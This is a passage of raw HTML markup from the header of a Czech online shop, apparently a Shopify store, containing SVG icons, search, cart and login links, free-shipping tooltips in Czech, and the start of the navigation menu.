9.30598 28.598 9.33598 28.85C9.36598 29.102 9.39298 29.354 9.41698 29.606C9.44098 29.852 9.45298 30.074 9.45298 30.272V32H8.06698ZM15.4143 32V26.15H19.1943V27.446H16.9623V28.364H18.8703V29.66H16.9623V30.704H19.2843V32H15.4143ZM20.7753 32V26.15H22.3593L23.6553 28.76L24.2133 30.074H24.2493C24.2133 29.756 24.1713 29.396 24.1233 28.994C24.0753 28.586 24.0513 28.202 24.0513 27.842V26.15H25.5273V32H23.9433L22.6473 29.381L22.0893 28.076H22.0533C22.0893 28.406 22.1313 28.772 22.1793 29.174C22.2273 29.57 22.2513 29.948 22.2513 30.308V32H20.7753ZM29.5761 32.108C28.7601 32.108 28.1511 31.868 27.7491 31.388C27.3471 30.908 27.1461 30.17 27.1461 29.174V26.15H28.6941V29.354C28.6941 29.876 28.7631 30.245 28.9011 30.461C29.0451 30.671 29.2701 30.776 29.5761 30.776C29.8821 30.776 30.1071 30.671 30.2511 30.461C30.4011 30.245 30.4761 29.876 30.4761 29.354V26.15H31.9701V29.174C31.9701 30.17 31.7751 30.908 31.3851 31.388C31.0011 31.868 30.3981 32.108 29.5761 32.108Z" fill="#50573B"/></svg><!-- <i class="at at-bars-l" aria-hidden="true"></i><i class="at at-times-l" aria-hidden="true"></i> --></a></div><div class="fl1 header-logo"><a href="/" itemprop="url" class="hdr_logo_lnk"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/logoNew.svg?v=10487630956535204391" width="194" height="50" alt="Econea.cz"><span class="hidden_txt">Econea.cz</span></a></div><div class="fl1 txtBlock small--hide medium--hide tc"><form action="/search" method="get" class="search solid-search" role="search"><div class="input-group"><input name="options[prefix]" type="hidden" value="last"><input type="hidden" name="type" value="product"><input class="input-group__field s_input" type="search" name="q" value="" autocomplete="off"/><span class="input-group__btn"><button class="btn s_submit" type="submit"><svg width="16" height="16" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.90215 12.8C10.1618 12.8 12.8043 10.1585 12.8043 6.9C12.8043 3.64152 10.1618 1 6.90215 1C3.64248 1 1 3.64152 1 6.9C1 10.1585 3.64248 12.8 6.90215 12.8Z" stroke="#868F5E" stroke-width="2" stroke-miterlimit="10"/><path d="M11.2173 11.1099L17.0992 16.9299" stroke="#868F5E" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"/></svg><span class="fallback_txt">Potvrdit</span></button></span></div></form></div><div class="fl fl1 icons-col tr" data-cart-view="data-cart-view"><div class="hdicon popup_trigger site_set" title="Změnit zemi"><i class="at at-globe"></i></div><a href="#" class="hdicon search-icn mob-only" title="SEARCH"><svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.90215 12.8C10.1618 12.8 12.8043 10.1585 12.8043 6.9C12.8043 3.64152 10.1618 1 6.90215 1C3.64248 1 1 3.64152 1 6.9C1 10.1585 3.64248 12.8 6.90215 12.8Z" stroke="#50573B" stroke-width="2" stroke-miterlimit="10"/><path d="M11.2173 11.1099L17.0992 16.9299" stroke="#50573B" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"/></svg></a><a href="/pages/me-oblibene" class="hdicon wishlist-menu" title="Mé oblíbené"><svg width="21" height="19" viewBox="0 0 21 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.2911 1.67486C16.7708 -0.936291 13.0608 -0.362911 10.4992 2.48336C7.93769 -0.362911 4.23173 -0.936291 1.70738 1.67486C-0.548422 4.01375 -0.589737 7.69328 1.70738 9.99093L9.78354 18.2666C10.1759 18.6687 10.8225 18.6687 11.2149 18.2666L19.2911 9.99093C21.5923 7.69328 21.5469 4.01375 19.2911 1.67486Z" fill="#50573B"/></svg></a>  <a class="hdicon user-menu"title="Přihlášení"><svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="10" cy="5" r="5" fill="#50573B"/><path d="M10 11.0002C4.81417 11.0002 0.550312 14.9477 0.0492363 20.0016C-0.00525253 20.5512 0.447715 21.0002 1 21.0002H19C19.5523 21.0002 20.0053 20.5512 19.9508 20.0016C19.4497 14.9477 15.1858 11.0002 10 11.0002Z" fill="#50573B"/></svg></a><ul class="user-links "><li><a href="/customer_authentication/login?return_to=%2Fcollections%2Funiverzalni-prostredky-na-cisteni&locale=cs&ui_hint=full">Přihlásit se / Registrovat</a></li><li><a href="/pages/me-oblibene">Mé oblíbené</a></li></ul> <a href="/cart" class="hdicon header-cart"title="Košík" ><div class="cart-progress" id="cart-progress-1"><span id="shipCurrency" class="hide" data-price="160000"></span><span id="shipCurrencyTier2" class="hide" data-price="250000"></span><span class="cart-total-price small--hide" rv-html="cart.items | cart_total_price_adjusted | money_v2">0 Kč</span><div style="height: 8px; margin-right: auto;"><progress class="progress-bar" max="1600" value="0"></progress></div><svg class="icon-bar" width="66" height="20" viewBox="0 0 66 20" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="path-1-inside-1_3171_6059" fill="white"><path fill-rule="evenodd" clip-rule="evenodd" d="M56 20C61.5228 20 66 15.5228 66 10C66 4.47715 61.5228 0 56 0C51.8994 0 48.3752 2.46819 46.8321 6H4C1.79086 6 0 7.79086 0 10C0 12.2091 1.79086 14 4 14H46.8321C48.3752 17.5318 51.8994 20 56 20Z"/></mask><path d="M46.8321 6V7H47.4865L47.7484 6.40037L46.8321 6ZM46.8321 14L47.7484 13.5996L47.4865 13H46.8321V14ZM65 10C65 14.9706 60.9706 19 56 19V21C62.0751 21 67 16.0751 67 10H65ZM56 1C60.9706 1 65 5.02944 65 10H67C67 3.92487 62.0751 -1 56 -1V1ZM47.7484 6.40037C49.1382 3.21965 52.311 1 56 1V-1C51.4877 -1 47.6122 1.71673 45.9157 5.59963L47.7484 6.40037ZM4 7H46.8321V5H4V7ZM1 10C1 8.34315 2.34315 7 4 7V5C1.23858 5 -1 7.23858 -1 10H1ZM4 13C2.34315 13 1 11.6569 1 10H-1C-1 12.7614 1.23858 15 4 15V13ZM46.8321 13H4V15H46.8321V13ZM56 19C52.311 19 49.1382 16.7803 47.7484 13.5996L45.9157 14.4004C47.6122 18.2833 51.4877 21 56 21V19Z" fill="#C8C8AC" mask="url(#path-1-inside-1_3171_6059)"/><g clip-path="url(#clip0_3171_6059)"><path fill-rule="evenodd" clip-rule="evenodd" d="M54.111 12.8318C54.111 12.8317 54.111 12.8317 54.111 12.8317C54.111 12.1138 53.5291 11.5317 52.8114 11.5317C52.0936 11.5317 51.5117 12.1138 51.5117 12.8317C51.5117 12.8317 51.5117 12.8317 51.5117 12.8318H50.4023V7.43437C50.4023 6.64325 51.0456 6 51.8367 6H56.236C57.0271 6 57.6703 6.64325 57.6703 7.43437V12.8318H54.111Z" fill="#C8C8AC"/><path d="M54.111 12.8318H53.661C53.661 13.0803 53.8625 13.2818 54.111 13.2818V12.8318ZM51.5117 12.8318V13.2818C51.7602 13.2818 51.9617 13.0803 51.9617 12.8318H51.5117ZM50.4023 12.8318H49.9523C49.9523 13.0803 50.1538 13.2818 50.4023 13.2818V12.8318ZM57.6703 12.8318V13.2818C57.9189 13.2818 58.1203 13.0803 58.1203 12.8318H57.6703ZM54.561 12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318V12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318V12.8318V12.8318V12.8317V12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317V12.8317V12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317V12.8317V12.8317V12.8317V12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317V12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317H53.661C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317V12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317V12.8317V12.8317V12.8317V12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317V12.8317V12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317V12.8317V12.8318V12.8318V12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318V12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318H54.561ZM54.561 12.8317C54.561 11.8654 53.7778 11.0817 52.8114 11.0817V11.9817C53.2805 11.9817 53.661 12.3622 53.661 12.8317H54.561ZM52.8114 11.0817C51.8449 11.0817 51.0617 11.8654 51.0617 12.8317H51.9617C51.9617 12.3622 52.3422 11.9817 52.8114 11.9817V11.0817ZM51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317V12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317V12.8317V12.8317V12.8317V12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317V12.8317V12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317V12.8317V12.8318V12.8318V12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318V12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318H51.9617C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318V12.8318C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318V12.8318V12.8318V12.8317V12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317V12.8317V12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317V12.8317V12.8317V12.8317V12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317V12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317H51.0617ZM51.5117 12.3818H50.4023V13.2818H51.5117V12.3818ZM50.8523 12.8318V7.43437H49.9523V12.8318H50.8523ZM50.8523 7.43437C50.8523 6.89178 51.2941 6.45 51.8367 6.45V5.55C50.7971 5.55 49.9523 6.39472 49.9523 7.43437H50.8523ZM51.8367 6.45H56.236V5.55H51.8367V6.45ZM56.236 6.45C56.7785 6.45 57.2203 6.89178 57.2203 7.43437H58.1203C58.1203 6.39472 57.2756 5.55 56.236 5.55V6.45ZM57.2203 7.43437V12.8318H58.1203V7.43437H57.2203ZM57.6703 12.3818H54.111V13.2818H57.6703V12.3818Z" fill="#C8C8AC"/><path d="M58.4191 12.832H57.6797V7.86865H59.7721C60.7259 7.86865 61.5022 8.64499 61.5022 9.59877V12.832H60.7628" stroke="#C8C8AC" stroke-width="0.9" stroke-linejoin="round"/><path d="M52.8114 14.1317C53.5291 14.1317 54.111 13.5497 54.111 12.8317C54.111 12.1138 53.5291 11.5317 52.8114 11.5317C52.0936 11.5317 51.5117 12.1138 51.5117 12.8317C51.5117 13.5497 52.0936 14.1317 52.8114 14.1317Z" stroke="#C8C8AC" stroke-width="1.0014" stroke-miterlimit="10"/><path d="M59.2996 14.1317C60.0174 14.1317 60.5993 13.5497 60.5993 12.8317C60.5993 12.1138 60.0174 11.5317 59.2996 11.5317C58.5819 11.5317 58 12.1138 58 12.8317C58 13.5497 58.5819 14.1317 59.2996 14.1317Z" stroke="#C8C8AC" stroke-width="1.0014" stroke-miterlimit="10"/><path d="M58.2344 10.2432H61.4984L61.5 12.4999H60.9993C60.9993 12.1665 60.3 11.4999 59.5 11.4999C58.9608 11.4999 58.1595 11.8517 57.6672 12.1997V12.6617H57.2344C57.2632 12.5354 57.4291 12.368 57.6672 12.1997V10.2432H58.2344Z" fill="#C8C8AC" stroke="#C8C8AC" stroke-width="0.9" stroke-linecap="square"/></g><defs><clipPath id="clip0_3171_6059"><rect width="12" height="12" fill="white" transform="translate(50 4)"/></clipPath></defs></svg><svg class="icon-full-bar hide" width="66" height="20" viewBox="0 0 66 20" fill="none" xmlns="http://www.w3.org/2000/svg"><rect y="6" width="66" height="8" rx="4" fill="#8CA13E"/><circle cx="56" cy="10" r="10" fill="#8CA13E"/><g clip-path="url(#clip0_3171_6229)"><path fill-rule="evenodd" clip-rule="evenodd" d="M54.111 12.8318C54.111 12.8317 54.111 12.8317 54.111 12.8317C54.111 12.1138 53.5291 11.5317 52.8114 11.5317C52.0936 11.5317 51.5117 12.1138 51.5117 12.8317C51.5117 12.8317 51.5117 12.8317 51.5117 12.8318H50.4023V7.43437C50.4023 6.64325 51.0456 6 51.8367 6H56.236C57.0271 6 57.6703 6.64325 57.6703 7.43437V12.8318H54.111Z" fill="white"/><path d="M54.111 12.8318H53.661C53.661 13.0803 53.8625 13.2818 54.111 13.2818V12.8318ZM51.5117 12.8318V13.2818C51.7602 13.2818 51.9617 13.0803 51.9617 12.8318H51.5117ZM50.4023 12.8318H49.9523C49.9523 13.0803 50.1538 13.2818 50.4023 13.2818V12.8318ZM57.6703 12.8318V13.2818C57.9189 13.2818 58.1203 13.0803 58.1203 12.8318H57.6703ZM54.561 12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318V12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318C54.561 12.8318 54.561 12.8318 54.561 12.8318V12.8318V12.8318V12.8317V12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317V12.8317V12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317V12.8317V12.8317V12.8317V12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317V12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317C54.561 12.8317 54.561 12.8317 54.561 12.8317H53.661C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317V12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317V12.8317V12.8317V12.8317V12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317V12.8317V12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317C53.661 12.8317 53.661 12.8317 53.661 12.8317V12.8317V12.8318V12.8318V12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318V12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318C53.661 12.8318 53.661 12.8318 53.661 12.8318H54.561ZM54.561 12.8317C54.561 11.8654 53.7778 11.0817 52.8114 11.0817V11.9817C53.2805 11.9817 53.661 12.3622 53.661 12.8317H54.561ZM52.8114 11.0817C51.8449 11.0817 51.0617 11.8654 51.0617 12.8317H51.9617C51.9617 12.3622 52.3422 11.9817 52.8114 11.9817V11.0817ZM51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317V12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317V12.8317V12.8317V12.8317V12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317V12.8317V12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317C51.0617 12.8317 51.0617 12.8317 51.0617 12.8317V12.8317V12.8318V12.8318V12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318V12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318C51.0617 12.8318 51.0617 12.8318 51.0617 12.8318H51.9617C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318V12.8318C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318C51.9617 12.8318 51.9617 12.8318 51.9617 12.8318V12.8318V12.8318V12.8317V12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317V12.8317V12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317V12.8317V12.8317V12.8317V12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317V12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317C51.9617 12.8317 51.9617 12.8317 51.9617 12.8317H51.0617ZM51.5117 12.3818H50.4023V13.2818H51.5117V12.3818ZM50.8523 12.8318V7.43437H49.9523V12.8318H50.8523ZM50.8523 7.43437C50.8523 6.89178 51.2941 6.45 51.8367 6.45V5.55C50.7971 5.55 49.9523 6.39472 49.9523 7.43437H50.8523ZM51.8367 6.45H56.236V5.55H51.8367V6.45ZM56.236 6.45C56.7785 6.45 57.2203 6.89178 57.2203 7.43437H58.1203C58.1203 6.39472 57.2756 5.55 56.236 5.55V6.45ZM57.2203 7.43437V12.8318H58.1203V7.43437H57.2203ZM57.6703 12.3818H54.111V13.2818H57.6703V12.3818Z" fill="white"/><path d="M58.4191 12.832H57.6797V7.86865H59.7721C60.7259 7.86865 61.5022 8.64499 61.5022 9.59877V12.832H60.7628" stroke="white" stroke-width="0.9" stroke-linejoin="round"/><path d="M52.8114 14.1317C53.5291 14.1317 54.111 13.5497 54.111 12.8317C54.111 12.1138 53.5291 11.5317 52.8114 11.5317C52.0936 11.5317 51.5117 12.1138 51.5117 12.8317C51.5117 13.5497 52.0936 14.1317 52.8114 14.1317Z" stroke="white" stroke-width="1.0014" stroke-miterlimit="10"/><path d="M59.2996 14.1317C60.0174 14.1317 60.5993 13.5497 60.5993 12.8317C60.5993 12.1138 60.0174 11.5317 59.2996 11.5317C58.5819 11.5317 58 12.1138 58 12.8317C58 13.5497 58.5819 14.1317 59.2996 14.1317Z" stroke="white" stroke-width="1.0014" stroke-miterlimit="10"/><path d="M58.2344 10.2432H61.4984L61.5 12.4999H60.9993C60.9993 12.1665 60.3 11.4999 59.5 11.4999C58.9608 11.4999 58.1595 11.8517 57.6672 12.1997V12.6617H57.2344C57.2632 12.5354 57.4291 12.368 57.6672 12.1997V10.2432H58.2344Z" fill="white" stroke="white" stroke-width="0.9" stroke-linecap="square"/></g><defs><clipPath id="clip0_3171_6229"><rect width="12" height="12" fill="white" transform="translate(50 4)"/></clipPath></defs></svg></div><svg width="17" height="21" viewBox="0 0 17 21" fill="none" xmlns="http://www.w3.org/2000/svg"><rect y="7" width="17" height="14" rx="1" fill="#50573B"/><path d="M12 6V4.5C12 2.567 10.433 1 8.5 1V1C6.567 1 5 2.567 5 4.5V6" stroke="#50573B" stroke-width="2" stroke-linejoin="round"/></svg> <span id="CartCount" rv-text="cart.items | cart_items_quantity_total">0</span> </a> </div><div class="tooltip"><p id="freeShipAmount" class="hide" data-priceship="160000"></p><p id="freeShipAmountTier2" class="hide" data-priceship="250000"></p><div class="progress-tooltip hide"><p><strong>Nakupte ještě za</strong> <span class="tooltip-value">[value]</span> a máte doručení na PPL výdejní místa a boxy <strong>ZDARMA!</strong></p></div><div class="progress-tooltip-2 hide"><p>Gratulujeme! Balíček se do <strong>PPL výdejního místa/boxu</strong> dokutálí úplně<strong> ZDARMA</strong>! Aby vám přijel gratis až domů, nakupte ještě za <span class="tooltip-value">[value]</span>.</p></div><div class="success-tooltip hide">Gratulujeme a děkujeme za velký nákup! Balíček se vám nyní dokutálí <strong>s jakýmkoli dopravcem kamkoli budete chtít ZDARMA</strong>!</div><div class="freeShipping-tooltip hide">Gratulujeme! V košíku máte produkt se štítkem <strong>Doprava zdarma</strong>, tudíž máte <strong>dopravu ZDARMA s PPL</strong> :-)</div><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="path-1-inside-1_3508_6615" fill="white"><path d="M7.06956 14.1421L-0.00151224 7.07102L7.06955 -4.61561e-05L14.1406 7.07102L7.06956 14.1421Z"/></mask><path d="M7.06956 14.1421L-0.00151224 7.07102L7.06955 -4.61561e-05L14.1406 7.07102L7.06956 14.1421Z" fill="#50573B"/><path d="M7.06956 14.1421L6.36245 14.8492C6.75297 15.2397 7.38614 15.2397 7.77666 14.8492L7.06956 14.1421ZM-0.00151224 7.07102L-0.708619 6.36392C-1.09914 6.75444 -1.09914 7.3876 -0.708619 7.77813L-0.00151224 7.07102ZM7.06955 -4.61561e-05L7.77666 -0.707153C7.58913 -0.894689 7.33477 -1.00005 7.06955 -1.00005C6.80434 -1.00005 6.54998 -0.894689 6.36245 -0.707153L7.06955 -4.61561e-05ZM14.1406 7.07102L14.8477 7.77813C15.2383 7.3876 15.2383 6.75444 14.8477 6.36391L14.1406 7.07102ZM7.77666 13.435L0.705594 6.36392L-0.708619 7.77813L6.36245 14.8492L7.77666 13.435ZM0.705595 7.77813L7.77666 0.707061L6.36245 -0.707153L-0.708619 6.36392L0.705595 7.77813ZM6.36245 0.707061L13.4335 7.77813L14.8477 6.36391L7.77666 -0.707153L6.36245 0.707061ZM13.4335 6.36391L6.36245 13.435L7.77666 14.8492L14.8477 7.77813L13.4335 6.36391Z" fill="#50573B" mask="url(#path-1-inside-1_3508_6615)"/></svg></div></header><div class="header-bottom-nav fl f-aic f-jcsb small--hide medium--hide page-width"><div class="left-nav"><a href="/pages/vsechny-znacky"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/znacky.svg?v=4335838772202720306" alt="SVG icon" />Značky</a><a href="/collections/ve-sleve"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/slevy.svg?v=10249747266735256952" alt="SVG icon" />Slevy</a><a href="/collections/novinky"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/novinky.svg?v=8579827286182279408" alt="SVG icon" />Novinky</a><a href="/pages/doprava-zdarma"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/doprava-zdarma.svg?v=13696945758735132412" alt="SVG icon" />Doprava zdarma</a><a href="/collections/bestsellery"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/bestsellery.svg?v=6149804782753358592" alt="SVG icon" />Bestsellery</a></div><div class="right-nav"><a href="/pages/velkoobchodni-spoluprace"><img src="//www.econea.cz/cdn/shop/files/velkoobchod.svg?v=7782051363665630606" alt="SVG icon" />Velkoobchod</a><a href="/pages/contact"><img src="//www.econea.cz/cdn/shop/files/kontakt.svg?v=16116370426114995542" alt="SVG icon" />Kontakt</a></div></div><div id="shopify-section-navigation" class="shopify-section fl1 small--hide medium--hide"><nav id="main_nav_wr" class="" role="navigation" data-section-id="site-navigation" data-section-type="site-navigation"><ul id="main_nav" class="site-nav tl hidearrow page-width"><li class="lvl1 parent megamenu"><a href="/collections/co-frci" >Co frčí <i class="at at-angle-down-l"></i><span class="lbl nm_label2">Kuk</span></a><div class="megamenu style5 mmfull"><ul class="grid grid--uniform mmWrapper below"><li class="grid__item large-up--one-fifth lvl-1"><a href="/collections/znacka-mesice" class="site-nav lvl-1 link_with_image"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/znacka-mesice-15_400x.jpg?v=7241575636203721860" alt="Značka měsíce -15 %" /><span class="imgOver">Značka měsíce -15 %</span></a></li><li class="grid__item large-up--one-fifth lvl-1"><a href="https://www.econea.cz/collections/veganuary" class="site-nav lvl-1 link_with_image"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/veganuary-jidelnicek_400x.jpg?v=10335125916572460647" alt="Veganuary jídelníček" /><span class="imgOver">Veganuary jídelníček</span></a></li><li class="grid__item large-up--one-fifth lvl-1"><a href="https://www.econea.cz/collections/zimni-pece-o-telo" class="site-nav lvl-1 link_with_image"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/zimni-pece-o-plet_400x.jpg?v=11456768523414095125" alt="Zimní péče o pleť" /><span class="imgOver">Zimní péče o pleť</span></a></li><li class="grid__item large-up--one-fifth lvl-1"><a href="https://www.econea.cz/collections/pro-usmrkane-dny" class="site-nav lvl-1 link_with_image"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/pro-usmrkane-dny_400x.jpg?v=17600326891089421777" alt="Pro usmrkané dny" /><span class="imgOver">Pro usmrkané dny</span></a></li><li class="grid__item 